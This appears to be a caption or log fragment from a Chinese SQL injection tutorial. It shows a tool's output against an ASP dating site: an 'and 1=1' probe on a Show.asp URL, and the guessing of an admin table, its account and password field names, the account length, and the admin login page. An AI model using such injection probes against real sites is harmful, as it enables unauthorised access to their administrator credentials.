 破解密码: Yes
破解密码全部... Yes
出错信息:
不存在字段名：pword
不存在字段名：adminpassword
不存在字段名：adminpass
不存在字段名：user_pass
结果:
http://www. .net/ASP/jiaoyou2/Show.asp?QuestionID=730 and 1=1
此URL将会被注射！请大家关注！
存在表名：admin
猜出账号字段名：admin_name
已经猜出账号的长度为：4
管理入口：http://www. .net/ASP/jiaoyou2/login.asp存在这个URL
猜出密码字段名：admin_password
图 3